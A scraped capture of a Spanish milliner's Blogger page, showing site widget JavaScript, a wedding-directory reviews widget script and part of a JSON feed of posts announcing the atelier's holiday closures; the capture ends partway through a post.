window['__wavt'] = 'AOuZoY6TdCwHi5dDEL2i9TRqL9qC4DGj0Q:1768826170114';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/2209747704567542626/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2209747704567542626', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s72-c/cerrado-vacaciones-energia.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg', 'pageName': 'CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL', 'pageTitle': 'LOS TOCADOS DE ANAIDA: CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg', 'url': 'http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2209747704567542626}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_
body_size: 685
content:
// Cargamos css para el widget
var fileref=document.createElement("link");
fileref.setAttribute("rel", "stylesheet");
fileref.setAttribute("type", "text/css");
fileref.setAttribute("href", "https://www.bodas.net/build/css/skins/bodas/widget.min.css");
document.getElementsByTagName("head")[0].appendChild(fileref)

// Mostramos widget con recomendaciones
function wpShowReviews(idEmpresa, color) {
    color = color || 'red';
	ajaxpage('https://www.bodas.net/widget/vendors/reviews?id='+idEmpresa+'&color='+color, 'wp-widget-reviews');
}

//-------------------------------------------------------------------------------------------
// AJAX
//-------------------------------------------------------------------------------------------
var bustcachevar=1; //bust potential caching of external pages after initial request? (1=yes, 0=no)
var loadedobjects="";
var rootdomain="http://"+window.location.hostname;
var bustcacheparameter="";
var paisesTipo1="198,";
var paisesTipo2="10,43,47,139,229";

function ajaxpage(url, containerid){
	var page_request = false;
	if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest();
	else if (window.ActiveXObject){ // if IE
		try {
			page_request = new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e){
			try{
				page_request = new ActiveXObject("Microsoft.XMLHTTP");
			}
			catch (e){}
		}
	} else return false;

	page_request.onreadystatechange=function(){loadpage(page_request, containerid)};

	if (bustcachevar) //if bust caching of external page
	bustcacheparameter=(url.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime();
	page_request.open('GET', url+bustcacheparameter, true);
	page_request.send(null);
}

function loadpage(page_request, containerid){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)) {
		document.getElementById(containerid).innerHTML=page_request.responseText;
        if (typeof(document.onLayerLoaded) != "undefined" && document.onLayerLoaded != null) {
            document.onLayerLoaded();
        }
	}
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/noticias?alt=json-in-script&max-results=3&callback=jQuery111009446504046554103_1768988168577&_=1768988168578
body_size: 5374
content:
// API callback
jQuery111009446504046554103_1768988168577({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/noticias\/-\/noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-4320765084687909115"},"published":{"$t":"2023-07-24T05:27:00.002-07:00"},"updated":{"$t":"2023-07-24T05:27:27.682-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s675\/CERRADO%20POR%20VACACIONES%20copia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/w534-h640\/CERRADO%20POR%20VACACIONES%20copia.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOs informamos de que el atelier ANAIDA WEDDING STUDIO permanecerá CERRADO por cogernos unos días de descanso en VERANO del 29 de Julio al 23 de Agosto, el Jueves 24 de Agosto volveremos en nuestro horario normal.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESi tenéis cualquier duda o consulta o queréis pedirnos CITA durante esos días, podéis enviarnos un e-mail a\u0026nbsp;\u003Ca href=\"mailto:anaidamarcos@gmail.com\"\u003Eanaidamarcos@gmail.com\u003C\/a\u003E\u0026nbsp;y os atenderemos con mucho gusto a la vuelta de vacaciones.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E¡MUCHAS GRACIAS Y FELICES VACACIONES!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/4320765084687909115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4320765084687909115"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/07\/atelier-cerrado-por-vacaciones-del-29.html","title":"ATELIER CERRADO POR VACACIONES. Del 29 de Julio al 24 de Agosto de 2023"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9AsJ8WnBlcNxRYFw9MLDo-z6orz5u_IEDj_BrSZmWjCmvxCRyRZgl1wFxWKGAnRSzrSJmVYNtnpJ5V-buip6QYebQzik0fdFQw1Gkv_7dzefyf1Fe3_N-ENlWCzxtwqXFkACyE_3ek3hyxXk6qG3Rwzr9BK613rxTkhcUerpc5N3MQJxjIRTXezYrrQ\/s72-w534-h640-c\/CERRADO%20POR%20VACACIONES%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-6239532802079795550"},"published":{"$t":"2023-03-31T02:57:00.000-07:00"},"updated":{"$t":"2023-03-31T02:57:55.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"noticias"}],"title":{"type":"text","$t":"ATELIER CERRADO POR VACACIONES DE SEMANA SANTA DEL 5 AL 10 DE ABRIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/s675\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwL1lCiWD-gXmxeRJ9Hr83J4Bfv40WGkhFrtpmwGrxG86IeKharorHbf3iO2G0MwRrTt_Hr_9fG7Zlcd54R7Fu8-3t5mtSvvXE8Pyws2UoomQNjQPSvT5yGMy3vvkAIN73hLmX2nTFCzDW8LZtuJ3_kuvYcVUuEibvUdZ7fOj_bML2_ug7Utufgmo\/w534-h640\/8d34dc3bd87c0ba2d1ea0effac43f8c3-564x675.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOs informamos que cogeremos unos días de descanso por\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVACACIONES DE SEMANA SANTA del 5 al 10 de Abril, ambos incluidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl martes 11 de Abril volveremos a atender todas vuestras citas de nuevo en nuestro\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAtelier ANAIDA WEDDING STUDIO de Pozuelo de Alarcón.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDisculpad las molestias y Feliz Descanso para tod@s\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 